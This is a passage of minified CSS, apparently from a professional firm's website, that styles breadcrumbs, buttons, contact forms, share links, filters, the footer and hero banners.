0}.breadcrumbs__left{align-items:center;display:flex;flex:1;font-size:.75rem}.breadcrumbs__breadcrumb{position:relative}.breadcrumbs__breadcrumb:hover:after{background-color:#09a5a8}.breadcrumbs__breadcrumb.link--dark.link--disabled{color:#061e3c}.breadcrumbs__separator{padding:0 .5em}.breadcrumbs__right{align-items:center;display:flex;margin:-.5rem -.5rem -.5rem 0}.breadcrumbs__link{background-color:#fff;margin:.5rem 0;padding:0 .5rem;z-index:1}.breadcrumbs__link--left-wall{border-left:1px solid #09a5a8}.breadcrumbs__share-link{padding:.5rem}.breadcrumbs__share-links{display:flex;opacity:0;transform:translateX(2rem);transition:opacity .3s ease-in-out,visibility .3s ease-in-out,transform .3s ease-in-out;visibility:hidden}.breadcrumbs__share-links--expanded{opacity:1;transform:translateX(0);transition:opacity .3s ease-in-out,transform .3s ease-in-out;visibility:visible}@media (min-width:60em){.breadcrumbs{display:flex}}.button{background-color:#fff;border:2px solid #09a5a8;box-sizing:border-box;color:#09a5a8;cursor:pointer;display:inline-block;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.125rem;line-height:1.4;overflow:visible;padding:1.1875rem 2.375rem;position:relative;text-align:left;white-space:nowrap}.button:before{border-bottom:4px solid #fff;border-top:4px solid #fff;bottom:-3px;content:"";display:block;left:.59375rem;position:absolute;right:.59375rem;top:-3px}.button__text{align-items:center;bottom:-2px;display:flex;justify-content:center;left:-2px;overflow:hidden;padding:1.1875rem 2.375rem;position:absolute;right:-2px;top:-2px}.button__text span{display:inline-block}.button__text:before{background-color:#09a5a8;bottom:-2px;color:#fff;content:"";display:block;left:-1em;overflow:hidden;padding:calc(1.1875rem + 2px) 2px;position:absolute;right:-1em;top:-2px;transform:skewX(-30deg) translateX(-100%);transition:transform .5s ease-in-out}.button__text--hidden{visibility:hidden}.button__text--white{align-items:center;bottom:-2px;color:#fff;display:flex;left:-2px;margin-left:calc(2.375rem + 2px);overflow:hidden;padding:1.1875rem 0;position:absolute;right:100%;top:-2px;transition:right .5s ease-in-out;z-index:1}.button__row{height:3.5625rem}.button--filled,.button__row{background-color:#09a5a8;display:flex}.button--filled{align-items:center;border:0;color:#fff;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.125rem;justify-content:center;line-height:1;padding:0 .25em;text-align:center;transition:background-color .3s ease-in-out}.button--filled--hover{background-color:#04686a}.button--filled .button__text:before{content:none}.button--filled:focus,.button--filled:hover{background-color:#04686a}.button--peek .button__text{align-items:center;display:flex;flex-direction:column;justify-content:center}.button--peek .button__text--hidden{display:none}.button--peek .button__peek-text{max-height:0;opacity:0;transition:opacity .3s ease-in-out,max-height .3s ease-in-out}.button--peek:focus .button__peek-text,.button--peek:hover .button__peek-text{max-height:2em;opacity:1}.button--peek:before{content:" "}.button--padded{padding:0 4.75rem}.button--mobile-padded{padding:1.425rem 4.75rem}.button--filled-dark{background-color:#061e3c;border:1px solid #000;color:#09a5a8;line-height:1;padding:2.375rem;transition:background-color .3s ease-in-out}.button--filled-dark:hover{background-color:#000}.button:focus .button__text:before,.button:hover .button__text:before{transform:skewX(-30deg) translateX(0)}.button:focus .button__text--white,.button:hover .button__text--white{right:0}.button--recap{background-color:#f0f0f0;margin-right:19%}.button--recap:before{border-bottom:4px solid #f0f0f0;border-top:4px solid #f0f0f0}.button--arrow{color:#09a5a8;display:none;font-size:1.5rem;margin-left:auto;margin-right:auto;margin-top:30px;transition:color .3s ease-in-out,transform .3s ease-in-out}.button--arrow:focus,.button--arrow:hover{color:#fff;transform:scale(1.1)}.button--event{height:50%}@media (min-width:40em){.button__row{height:4.75rem}}@media (min-width:60em){.button--arrow{display:inline}}.button--inverted{background-color:transparent;border-color:transparent;color:#fff}.button--inverted:before{border:2px solid #21a4a7;border-right:0;left:-2px}.button--inverted:after,.button--inverted:before{content:"";height:100%;position:absolute;top:-2px;width:12px}.button--inverted:after{border:2px solid #21a4a7;border-left:0;right:-2px}.container{box-sizing:border-box;margin:0 auto;max-width:1440px;padding:0 1.1875rem;width:100%}.container--no-padding{padding:0}.container--narrow{max-width:64rem}.container--wide{max-width:100rem}@media (min-width:40em){.container{padding:0 2.375rem}.container--two-column{display:flex;justify-content:space-between}.container--two-column>*{width:calc(50% - 1rem)}}@media (min-width:100em){.container{max-width:90%}}.content{padding-top:4.75rem;position:relative}.content__rich-text--insight{display:block}.content__additional-container{display:grid;transition:grid-template-rows .6s}.content__additional-container--open{grid-template-rows:1fr}.content__additional-container--closed{grid-template-rows:0fr}.content__additional-overflow-container{overflow:hidden}.content__share-tools{bottom:1.1875rem;cursor:pointer;display:block;left:1.1875rem;position:fixed;transform:scale(0);transform-origin:bottom;transition:box-shadow .3s ease-in-out,transform .3s ease-in-out;z-index:1}.content__share-tools--visible{transform:scale(1)}.content__share-links{position:relative;z-index:0}.content__share-links .content__share-link{background-position:50%;background-repeat:no-repeat;margin-top:0!important}@media (max-width:40em){.content__share-links .content__share-link:not(:first-child){margin-top:.59375rem!important}}.content__share-links .content__share-link:before{content:""}.content__share-links .icon__mail{background-image:url(/assets/images/share-tools/email_1.svg)}.content__share-links .icon__bookmark{background-image:url(/assets/images/share-tools/ribbon.svg)}.content__share-links .icon__twitter{background-image:url(/assets/images/share-tools/twitter_1.svg)}.content__share-links .icon__linkedin{background-image:url(/assets/images/share-tools/linkedIn.svg);background-position-x:10px}.content__share-links .icon__facebook{background-image:url(/assets/images/share-tools/facebook_1.svg)}.content__share-links .icon__x{background-image:url(/assets/images/share-tools/x.svg)}.content__share-link{align-items:center;background-color:#fff;border:1px solid #09a5a8;border-radius:1.78125rem;box-shadow:0 3px 6px hsla(0,0%,4%,.1);cursor:pointer;display:block;display:flex;font-size:1.5rem;height:3.5625rem;justify-content:center;position:relative;transition:box-shadow .3s ease-in-out;width:3.5625rem;z-index:2}.content__share-link--toggle{display:block}.content__share-link:focus,.content__share-link:hover{box-shadow:0 3px 14px hsla(0,0%,4%,.4)}.content__share-link:not(:first-child){margin-top:.59375rem}.content__links{margin-top:2.375rem}.content__link{font-size:1.125rem}.content__button-row{display:flex;flex-wrap:wrap;margin-top:1.1875rem}.content__button-row .content__button a{color:#fff!important}.content__button-row a{border-bottom:none!important}.content__button-row a:not(:last-child){margin-right:1.1875rem}.content__button{height:4.75rem;margin-top:1.1875rem;padding:0 2.375rem}.content__button:not(:last-child){margin-right:1.1875rem}.content__tag-container{margin-bottom:2rem}.content__tag{font-size:1rem}.content__left-side{z-index:0}.content__button-row-container{min-height:auto!important}.content__button-row-container .content__button-row{padding-left:0}@media (min-width:40em){.content{display:flex}.content__body{box-sizing:content-box;margin:0 auto;max-width:56.25rem;width:100%}.content__body--min-height{min-height:21.25rem}.content__left-side{padding-right:2.375rem;position:relative}.content__share-tools{bottom:auto;left:-1.425rem;position:absolute;top:0;transform:scale(1);transition:none}.content__share-links.fadable{opacity:1;transform:none;visibility:visible}.content__share-link--toggle{display:none}.content__share-link{background-color:transparent;border:0;box-shadow:none;font-size:2rem}.content__share-link:focus,.content__share-link:hover{box-shadow:none}.content__rich-text{line-height:2rem;margin-top:1.1875rem}.content__button-container,.content__rich-text,.content__tag-container{padding:0 2.375rem}.content__button-container--insight,.content__rich-text--insight,.content__tag-container--insight{display:block;padding-top:inherit}.content__button-row,.content__links{padding-left:2.375rem}.content__block{display:block}}@media (min-width:40em) and (min-width:60em){.content__share-tools{left:-3.5625rem}}.contact-form__field{align-items:center;display:flex;margin-top:1rem}.contact-form__field--full-width{margin-top:1.5rem}.contact-form__label{opacity:0;pointer-events:none;position:absolute}.contact-form__input,.contact-form__textarea{background-color:#fff;border:1px solid #09a5a8;box-sizing:border-box;color:#061e3c;font-family:AvenirNextW06-Regular,sans-serif;font-size:1rem;padding:.5rem;width:100%}.contact-form__input::-moz-placeholder,.contact-form__textarea::-moz-placeholder{color:#061e3c}.contact-form__input::placeholder,.contact-form__textarea::placeholder{color:#061e3c}.contact-form__radio-prompt{line-height:1.5;margin-right:.5rem}.contact-form__radio-group{display:inline-block}.contact-form__radio-field{line-height:1.5;white-space:nowrap}.contact-form__radio-field:first-child{margin-right:.5rem}.contact-form__radio-input{-webkit-appearance:radio;-moz-appearance:radio}.contact-form__textarea{min-height:9.375rem}.contact-form__honey-pot{display:none}.contact-form__submit-button{margin-top:2rem}.contact-form__submit-button--disabled,.contact-form__submit-button--disabled:active,.contact-form__submit-button--disabled:hover{border:2px solid #7d7d7d}.contact-form__submit-button--disabled .button__text{color:#7d7d7d}.contact-form__submit-button--disabled .button__text--white,.contact-form__submit-button--disabled .button__text:before{visibility:hidden}.contact-form__submit-message{color:#061e3c;font-size:1.25rem;line-height:1.5;margin-top:2rem}@media (min-width:40em){.contact-form{display:flex;flex-wrap:wrap;justify-content:space-between}.contact-form__field{width:calc(50% - .5rem)}.contact-form__field--full-width{width:100%}}.contacts-section__contacts{margin-top:10px}.contacts-section__contact{margin-top:2rem}.contacts-section__column--left{width:15.625rem}.contacts-section__column--right{word-wrap:break-word;padding:1rem 0}.contacts-section__image{width:100%}.contacts-section__name{font-size:1.5rem}.contacts-section__name,.contacts-section__title{font-family:AvenirNextW04-Demi,sans-serif;line-height:1.5}.contacts-section__title{font-size:1.125rem}.contacts-section__audio{background-position:bottom;background-repeat:no-repeat;background-size:15px 15px;display:inline-block;height:20px;width:20px}.contacts-section__link{color:#09a5a8;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.125rem;line-height:1.5;transition:color .3s}.contacts-section__link:hover{color:#09a5a8}.contacts-section__header{display:flex;flex-direction:column;flex-wrap:wrap;gap:16px}@media (min-width:40em){.contacts-section__header{align-items:center;flex-direction:row;flex-wrap:nowrap;gap:24px;justify-content:space-between}}.contacts-section__cta{align-items:center;color:#21a4a7;display:flex;flex:0 0 auto;font-family:AvenirNextW04-Demi,sans-serif;font-size:14px;gap:4px;transition:color .3s ease-in-out}.contacts-section__cta .icon__arrow-tail,.contacts-section__cta:hover{color:#061e3c}@media (min-width:40em){.contacts-section__contact{display:flex;flex-wrap:wrap;justify-content:space-between}.contacts-section__column--right{width:calc(100% - 17.625rem)}}@media (min-width:80em){.contacts-section__contacts{display:flex;flex-wrap:wrap;justify-content:space-between}.contacts-section__contact{width:calc(50% - 1rem)}}.detail-list{font-size:1.125rem}.detail-list:not(:first-child){margin-top:1.1875rem}.detail-list__lists{display:flex;flex-wrap:wrap}.detail-list__lists .detail-list{margin-top:2.375rem}.detail-list__lists .detail-list:not(:last-child){margin-right:4.75rem}.detail-list__stacked,.detail-list__stacked .detail-list{display:block}.detail-list__link-container{display:block;margin-top:.5rem}.detail-list__link{color:#09a5a8;font-size:1.125rem;line-height:1.25;transition:color .3s ease-in-out}.detail-list__link:focus,.detail-list__link:hover{color:#09a5a8;opacity:1}.detail-list__copy{margin-bottom:.5rem}.detail-list__title{color:#061e3c;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.125rem;line-height:1.25}.detail-list--right{text-align:right}.dropdown{background-color:transparent;border:0;color:#061e3c;cursor:pointer;font-family:AvenirNextW04-Demi,sans-serif;font-size:1rem;padding:.59375rem 2.375rem .59375rem .59375rem}.dropdown--underline{border-bottom:4px solid #f0f0f0;border-radius:0;width:100%}.dropdown:after,.dropdown__arrow:after{color:#09a5a8;content:"\f105";display:inline-block;font-family:AvenirNextW06-Regular,sans-serif;font-family:icomoon;font-size:.9em;transform:rotate(90deg)}.dropdown__container{display:flex;position:relative;transition:opacity .3s ease-in-out}.dropdown__container:focus,.dropdown__container:hover{opacity:.6}.dropdown__arrow{pointer-events:none;position:absolute;right:1.1875rem;top:50%;transform:translate(50%,-50%)}.dropdown--close,.dropdown--plus{padding:.5rem}.dropdown--close:after,.dropdown--plus:after{font-size:.7em;padding-bottom:.2em;padding-left:.5rem;transform:none}.dropdown--plus:after{content:"\ea0a"}.dropdown--close:after{content:"\f100"}.emergency-news--container{align-items:center;background-color:#f3fafa;display:flex;justify-content:space-between;left:0;opacity:0;overflow:hidden;position:fixed;right:0;top:0;transition:all .3s ease;width:100%;z-index:9999}.emergency-news--hidden{display:none}.emergency-news--aqua{background-color:#f3fafa}.emergency-news--red{background-color:red}.emergency-news--text{font-family:AvenirNextW06-Regular,sans-serif;font-size:1rem;line-height:1.4;padding:1em 1em 1em 75px}.emergency-news--text-label{font-family:AvenirNextW04-Demi,sans-serif}.emergency-news--text a{font-weight:700;text-decoration:underline;text-decoration-color:#09a5a8;text-decoration-thickness:2px;text-underline-offset:2px}.emergency-news--close{margin-right:10%}.emergency-news--editor-mode{position:relative;z-index:1}@media (max-width:66em){.emergency-news--text{padding-left:30px}}.event-register--calendar{padding:20px 0}.event-register--calendar-image{padding-right:8px;vertical-align:text-top}.event-register--calendar .click{cursor:pointer}@media (min-width:60em){.event-register{display:flex;justify-content:space-between;width:100%}.event-register--calendar{flex:auto;margin:auto}}.past-event-panel{align-items:center;background-color:#f0f0f0;display:flex;height:100px;justify-content:space-between;margin-left:8%;margin-top:-4%;position:relative;width:115%;z-index:3}.past-event-panel .past-event-message{font-family:Lora,serif;font-size:1.5rem;padding-left:35px}@media (max-width:66em){.past-event-panel .button--recap{margin-left:3%}}@media (max-width:40em){.past-event-panel{flex-direction:column;height:auto;margin-left:5%;margin-top:-12%;padding-bottom:10px}.past-event-panel .past-event-message{padding-left:0;text-align:center;width:80%}.past-event-panel .button--recap{margin-left:auto;margin-right:auto;margin-top:20px}}.excerpt{margin-bottom:3.5625rem;padding-bottom:3.5625rem;position:relative}.excerpt:before{background-color:#d3d3d3;content:"";display:block;height:1px;left:0;position:absolute;top:100%;width:100vw}.excerpt__content.rich-text{font-size:1.75rem}.excerpt__content.rich-text .event-info,.excerpt__content.rich-text p{line-height:1.5em}.excerpt__content.rich-text .event-info:first-child,.excerpt__content.rich-text p:first-child{margin-top:0}@media (min-width:40em){.excerpt{margin-left:2.375rem}.excerpt__content.rich-text p{font-size:1.75rem;line-height:calc(1.75rem + 12px)}.excerpt__content.rich-text .event-info{font-size:1.125rem}}.rich-text__section .excerpt{margin-left:0;padding-bottom:3.5625rem}.expand-section__control{align-items:center;color:#09a5a8;display:flex;font-size:1.125rem;margin-top:1rem;transition:color .3s}.expand-section__control:hover{color:#061e3c}.expand-section__rotatable{margin-left:.25rem}.expand-section__grid{margin:2rem 0 0}.expand-section__button{border-bottom:1px solid #d3d3d3;box-sizing:border-box;color:#09a5a8;display:block;font-family:AvenirNextW04-Demi,sans-serif;font-weight:600;line-height:normal;padding:1rem 2rem 1rem 0;position:relative;text-align:left;transition:color .3s;width:100%}.expand-section__button:hover{color:#061e3c}.expand-section__icon{position:absolute;right:1rem;top:50%;transform:translate3d(50%,-50%,0)}.expand-section__icon:before{content:"+";line-height:0}.expand-section__icon--open:before{content:"-"}.expand-section__subitems-container{height:0;overflow:hidden}.expand-section__subitems{padding:1.1875rem 0}.expand-section__subitem-link{color:#09a5a8;display:block;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.125rem;padding:.5rem 0;transition:color .3s}.expand-section__subitem-link:hover{color:#061e3c}@media (min-width:40em){.expand-section__header{align-items:center;display:flex;justify-content:space-between}.expand-section__control{margin-top:0}.expand-section__button{font-size:1.75rem}.expand-section__grid{display:flex;justify-content:space-between}.expand-section__column{width:calc(50% - 1rem)}}@media (min-width:60em){.expand-section__button{font-size:1.5rem}}@media (min-width:40em){.expand-section__mobile{display:none}}@media (max-width:40em){.expand-section__desktop{display:none}.expand-section__mobile{display:block}}.fadable{opacity:0;transform:translateY(2.375rem);transition:transform .6s ease-in-out,opacity .6s ease-in-out,visibility .6s ease-in-out;visibility:hidden}.fadable--ready{opacity:1;transform:none;visibility:visible}.fadable--no-slide{transform:none;transition:opacity .6s ease-in-out}.fadable--link{transition:transform .6s ease-in-out,opacity .6s ease-in-out,visibility .6s ease-in-out,color .3s ease-in-out!important}.fade-transition{transition:opacity .2s .1s}.fade-transition--hidden{height:0;margin:0!important;opacity:0;overflow:hidden;padding:0!important;pointer-events:none;transition:opacity .1s,height 0s .1s,padding 0s .1s}.featured-tiles{margin-top:4.75rem}.featured-tiles__link.featured-tiles__link{min-width:9.375rem;padding:2rem;position:absolute;right:0;top:100%;transform:translate3d(0,-50%,0);white-space:nowrap}.featured-tiles__icon{margin-left:.5rem}.featured-tiles__background{background-color:#061e3c;height:100%;left:0;position:absolute;top:0;transition:background-color .3s;width:100%;z-index:-1}.featured-tiles__background:after{background-image:url(/assets/images/slash-grid-2.svg);background-repeat:repeat;content:"";display:block;height:100%;left:0;opacity:.5;position:absolute;top:0;width:100%}.featured-tiles__header{color:#fff;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.75rem;line-height:1.3}.featured-tiles__item{margin-bottom:4rem;padding:3rem 3rem 5rem;position:relative}.featured-tiles__item .rich-text{color:#fff}@media (max-width:60em){.featured-tiles{padding:0}}@media (min-width:40em){.featured-tiles{display:flex;justify-content:space-between}.featured-tiles__header{font-size:1.875rem}.featured-tiles__column{width:calc(50% - .625rem)}.featured-tiles__column--left{padding-top:3.5625rem}}@media (min-width:60em){.featured-tiles__content{padding:0}.featured-tiles__link.featured-tiles__link{min-width:14.0625rem}}@media (max-width:60em){.section .featured-tiles__section .featured-tiles__content{padding:0}}.filters__advanced-button-wrapper{padding:0 .59375rem}.filters__view-all-container{margin:2rem 0}.filters__view-all-label,.filters__view-less-label{color:#09a5a8;font-size:1.125rem;transition:color .3s}.filters__view-all-label:hover,.filters__view-less-label:hover{color:#061e3c}.filters__dropdown-section{border-bottom:1px solid #7d7d7d;padding-bottom:2.375rem}.filters__advanced-options{overflow:hidden}.filters__dropdowns{margin-top:2.375rem}.filters__dropdowns--secondary{margin-top:0}.filters__filter-section{border-bottom:1px solid #7d7d7d;padding-bottom:2.375rem}.filters__filter-list{margin-top:2.375rem}.filters__filter-list--secondary{margin-top:0}.filters__typeahead .searchbar__input{border:none;border-bottom:4px solid #f0f0f0}.filters__typeahead .searchbar__typeahead{border:4px solid #f0f0f0;border-bottom:none;border-top:none}.filters__typeahead .searchbar__typeahead .searchbar__typeahead-result:last-child{border-bottom:4px solid #f0f0f0}.filters__dropdown{margin-bottom:.75rem;margin-top:.75rem}.filters__dropdown:nth-child(7){z-index:1}.filters__dropdown:nth-child(6){z-index:2}.filters__dropdown:nth-child(5){z-index:3}.filters__dropdown:nth-child(4){z-index:4}.filters__dropdown:nth-child(3){z-index:5}.filters__dropdown:nth-child(2){z-index:6}.filters__dropdown:first-child{z-index:7}.filters__dropdown:nth-child(0){z-index:8}.filters__label{margin-bottom:.59375rem;margin-right:1rem;white-space:nowrap}.filters__label--site-search{margin-bottom:0}.filters__dropdown-select{width:100%}.filters__button{font-family:AvenirNextW04-Demi,sans-serif;padding:.59375rem 0;white-space:nowrap}.filters__button-icon{color:#09a5a8}.filters__letters,.filters__searchbar{margin-top:2.375rem}.filters__active-filters{border-top:1px solid #d3d3d3;margin-top:2.375rem;padding:2.375rem .59375rem 0}.filters__typeahead{position:relative}.filters__typeahead:after{background:linear-gradient(90deg,transparent,#fff);bottom:4px;content:"";position:absolute;right:0;top:0;width:1rem;z-index:2}.filters__typeahead-wrapper{width:100%}.filters__typeahead-input{background-color:transparent;border:none;border-bottom:4px solid #f0f0f0;box-sizing:border-box;font-family:AvenirNextW04-Demi,sans-serif;font-size:1rem;padding:.59375rem;position:relative;width:100%;z-index:3}.filters__typeahead-results{background-color:#fff;border-left:1px solid #09a5a8;border-right:1px solid #09a5a8;left:0;position:absolute;top:100%;width:100%;z-index:10}.filters__typeahead-result:last-child{border-bottom:1px solid #09a5a8}.filters__typeahead-hint{bottom:calc(.59375rem + 4px);font-family:AvenirNextW04-Demi,sans-serif;left:.59375rem;line-height:1.25rem;overflow:hidden;pointer-events:none;position:absolute;white-space:nowrap;width:100%;z-index:1}.filters__typeahead-hint-suffix{color:#7d7d7d;font-family:AvenirNextW06-Italic,sans-serif}.filters__typeahead-hint--hidden{opacity:0}.filters__result-trigger{display:block;padding:.59375rem 1.1875rem;text-align:left;transition:color .3s,background-color .3s;width:100%}.filters__result-trigger:focus,.filters__result-trigger:hover{background-color:#09a5a8;color:#fff}.filters__other-filters{border-bottom:4px solid #f0f0f0}.filters__checkbox-field{display:flex;font-family:AvenirNextW04-Demi,sans-serif;font-size:1rem;justify-content:space-between;padding:.59375rem}.filters__checkbox{-webkit-appearance:checkbox;-moz-appearance:checkbox;border:1px solid #09a5a8;height:13px;line-height:16px;margin:0;vertical-align:middle;width:13px}.filters__view-all{font-family:AvenirNextW04-Demi,sans-serif;font-size:1rem;padding:.59375rem;transition:opacity .3s ease-in-out}.filters__view-all:hover{opacity:.6}@media (min-width:40em){.filters__dropdowns-container{display:flex;flex-wrap:wrap}.filters__filters-container{display:flex;flex-wrap:wrap;justify-content:space-around}.filters__dropdown{margin-right:1.1875rem;width:calc(50% - .59375rem)}.filters__dropdown:nth-child(2n){margin-right:0}}@media (min-width:60em){.filters__letters{padding:0 2.375rem}.filters__dropdown-section{padding-left:2.375rem;padding-right:2.375rem}.filters__dropdowns{align-items:center;display:flex}.filters__dropdowns--secondary{margin-top:.59375rem}.filters__dropdowns-container{flex-grow:1}.filters__dropdown{width:calc(33.33% - .79167rem - 10px)}.filters__dropdown:nth-child(n){margin-right:1.1875rem}.filters__dropdown:nth-child(3n){margin-right:0}.filters__filter-section{padding-left:2.375rem;padding-right:2.375rem}.filters__filter-list{align-items:center;display:flex}.filters__filter-list--secondary{margin-top:.59375rem}.filters__filters-container{flex-grow:1}.filters__advanced-button-wrapper{display:flex;margin:2.375rem 0}.filters__button{margin-top:0}}.flex__spacer{flex:1}.footer{background-color:#061e3c;border-top:1px solid #f3fafa;font-family:AvenirNextW04-Demi,sans-serif;padding-bottom:2.75rem;padding-top:2.75rem}.footer,.footer a{color:#fff}.footer__wrapper{display:flex;flex-wrap:wrap;justify-content:space-between;padding:0 2.75rem}.footer__icons{align-items:center;display:flex}.footer__icon-item{margin:0 .25em}.footer__icon{align-items:center;border:1px solid #7c7c7c;border-radius:100%;display:block;display:flex;font-size:1.5em;height:45px;justify-content:center;text-align:center;transition:all .3s ease;width:45px}.footer__icon:hover{color:#09a5a8}.footer__links{display:flex}.footer__link{color:#fff;flex:1;line-height:2.25rem;text-align:center}.footer__link.icon{background-position:50%;background-repeat:no-repeat;background-size:25px 25px;width:25px}@media (max-width:40em){.footer__link.icon{flex:0.75}}.footer__link.icon:before{content:""}.footer__link.icon__twitter{background-image:url(/assets/images/share-tools/twitter_1.svg)}.footer__link.icon__linkedin{background-image:url(/assets/images/share-tools/linkedIn.svg)}.footer__center-align{display:flex;justify-content:center}.footer__left-align{align-items:center;flex-wrap:wrap;justify-content:space-between}.footer__left-align .footer__link{flex:auto}.footer__right-align{align-items:center}.footer__right-align .footer__links{margin:0}.footer__copyright{align-items:center;display:flex;opacity:.5;text-align:center}.footer__copyright--desktop{display:block}.footer__copyright--mobile{display:none}@media (min-width:60em){.footer__link{flex:auto;margin-right:1.5em}.footer__right-align{display:flex}.footer__right-align .footer__links{margin:0}}@media (max-width:60em){.footer__center-align{flex:1 1 100%;margin-bottom:1em;order:-1}.footer__left-align,.footer__right-align{flex:1 1 50%}.footer__copyright{flex:1 1 100%;margin-top:1em;text-align:left}.footer__copyright--desktop{display:none}.footer__copyright--mobile{display:block}.footer__links{margin:0}.footer__link,.footer__links{display:block;text-align:left}}.hero{position:relative;z-index:2}.hero__header{padding-left:2.375rem;padding-top:2.375rem}.hero__header--no-image{padding:2.96875rem}.hero__title{color:#061e3c;font-family:AvenirNextW04-Demi,sans-serif;font-size:3rem}.hero__title--gray{color:#7d7d7d}.hero__audio,.hero__title--audio{display:inline-block}.hero__audio{background-position:50%;background-repeat:no-repeat;background-size:20px 20px;height:25px;margin-left:8px;width:25px}.hero__subtitle{color:#09a5a8;font-family:AvenirNextW06-Regular,sans-serif;font-size:2rem;line-height:1;margin-top:.25rem}.hero__subtitle--gray{color:#7d7d7d}.hero__container{padding-left:0}.hero__image-container{margin-top:2.375rem;padding-bottom:2.375rem;padding-top:2.375rem;position:relative}.hero__button--offset.hero__button--offset{transform:translateY(100%);transition:transform .3s}.hero__image-wrapper{background-color:#f0f0f0;overflow:hidden;padding-bottom:69%;position:relative;transform:scaleX(0);transform-origin:left;transition:transform .3s ease-in-out;width:calc(100% - 2.375rem)}.hero__image-wrapper:before{background-color:#061e3c;bottom:0;content:"";left:0;position:absolute;right:0;top:0;transition:left .6s ease-in-out;z-index:1}.hero__image-wrapper--ready{transform:none}.hero__image-wrapper--revealed:before{left:100%}.hero__lines{background-image:url(/assets/images/slash-grid-2.svg);background-position:100% 0;background-repeat:repeat;bottom:0;min-width:50vw;right:0}.hero__image,.hero__lines{position:absolute;top:0;width:100%}.hero__image{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;opacity:0;transition:opacity .6s ease-in-out}.hero__image--ready{opacity:1}.hero__links{bottom:0;left:2.375rem;position:absolute;right:0;transform:translateY(50%);transition:transform .3s}.hero__fade-row{margin-left:5%;position:relative;right:2.375rem}.hero__link{flex:1;overflow:hidden;position:relative}.hero__link:not(:last-child){border-right:1px solid rgba(6,30,60,.8)}.hero__icon-link-toggle{bottom:0;flex:1;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.125rem;left:0;position:absolute;top:0;transition:transform .6s ease-in-out;visibility:visible;width:100%}.hero__icon-link-toggle--hidden{transform:translate(100%);transition:transform .6s ease-in-out,visibility .1s linear .6s;visibility:hidden}.hero__icon-link-toggle-text{left:0;position:absolute;right:0;top:50%;transform:translateY(-50%)}.hero__icon-links{display:flex;flex:1;left:0;position:absolute;right:0;top:50%;transform:translate(-100%,-50%);transition:transform .6s ease-in-out,visibility .6s linear .6s;visibility:hidden}.hero__icon-links--visible{transform:translateY(-50%);transition:transform .6s ease-in-out;visibility:visible}.hero__icon-link{flex:1}.hero__contact-section{padding:2.96875rem 2.375rem}.hero__contact:not(:first-child){margin-top:1.1875rem}.hero__accent-text{color:#09a5a8;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.25rem;line-height:1.6}.hero__contact-title{font-size:1.125rem}.hero__contact-title,.hero__numbers{font-family:AvenirNextW04-Demi,sans-serif;line-height:1.2}.hero__numbers{color:#061e3c;display:flex;flex-direction:column;margin-top:.5rem}.hero__number-prefix{font-family:AvenirNextW04-Demi,sans-serif}.hero__number{font-size:1.125rem;line-height:1.6;margin-right:.5rem}.hero--no-image{background-color:#f0f0f0}.hero__numbers-container{display:none}.hero__numbers-container--image{display:block}@media (min-width:72em){.hero__links{left:4.75rem}.hero__links--no-image{left:15.4375rem}.hero__lines{bottom:4.75rem}.hero__header{padding-right:7.125rem;position:absolute;right:0;top:0;width:50%}.hero__header--no-image{position:relative}.hero__container{padding:0}.hero__contact-section{bottom:0;left:50%;margin:0 auto 4.75rem;max-width:720px;position:absolute;width:50%}.hero__image-container{margin-top:0;max-width:50%}.hero__numbers{flex-direction:row}}@media (min-width:86em){.hero__numbers-container{display:block;margin-top:1.1875rem}.hero__numbers-container--image{display:none}}.hero-w-navigation{overflow:hidden}.hero-w-navigation--offices{overflow:unset;overflow-x:hidden}.hero-w-navigation__container{position:relative}.hero-w-navigation__links--desktop{left:0;position:absolute;top:4.75rem;z-index:1}.hero-w-navigation--offices .hero-w-navigation__links--desktop{display:flex;flex-wrap:wrap;width:562px}.hero-w-navigation__link.hero-w-navigation__link{box-sizing:border-box;display:block;line-height:1.375rem;max-width:0;min-width:280px;padding:1.75rem 1rem}.hero-w-navigation__link.hero-w-navigation__link--hidden{border:none;display:none}.hero-w-navigation__link.hero-w-navigation__link--active{display:block}.hero-w-navigation__link-text.hero-w-navigation__link-text{padding:1.75rem 1rem}.hero-w-navigation__link-container{display:flex}.hero-w-navigation__link-container:not(:last-child) .hero-w-navigation__link{border-bottom:1px solid rgba(6,30,60,.8)}.hero-w-navigation--offices .hero-w-navigation__link-container{position:relative}.hero-w-navigation--offices .hero-w-navigation__link-container:nth-child(2n){border-left:1px solid rgba(6,30,60,.8)}.hero-w-navigation--offices .hero-w-navigation__link+.hero-w-navigation__link{height:100%;left:100%;position:absolute;top:0;width:100%;z-index:2}.hero-w-navigation--mobile,.hero-w-navigation--mobile-phone{display:none}.hero-w-navigation__links--mobile{background-color:#fff;display:none;left:0;position:fixed;top:5.7rem;width:100%;z-index:1}.hero-w-navigation__dropdown{font-family:AvenirNextW06-Regular,sans-serif;font-size:1.125rem;height:5.7rem;padding-left:2rem;padding-right:3rem;width:100%}.hero-w-navigation__dropdown-arrow{font-size:1.125rem;pointer-events:none;right:2rem;transform:translate3d(0,-50%,0)}.hero-w-navigation__video-image-section{margin:0 2.375rem;padding:2.375rem;position:relative}.hero-w-navigation__video-image-section:before{background-image:url(/assets/images/slash-grid-2.svg);content:"";display:block;height:80%;left:0;position:absolute;top:0;width:100vw;z-index:-1}.hero-w-navigation__video-image-wrapper{position:relative}.hero-w-navigation--offices .hero-w-navigation__video-image-wrapper{margin-left:12.5rem}.hero-w-navigation__video-image-container{height:42.1875rem;overflow:hidden;position:relative}.hero-w-navigation__video-image{left:50%;min-height:100%;min-width:100%;position:absolute;top:25%;transform:translate(-50%,-25%)}.hero-w-navigation__overlay-images{height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%}.hero-w-navigation__overlay-images--visible{pointer-events:all}.hero-w-navigation__overlay-image{background-position:100% 100%;background-size:cover;height:100%;left:0;opacity:0;pointer-events:none;position:absolute;top:0;transition:opacity 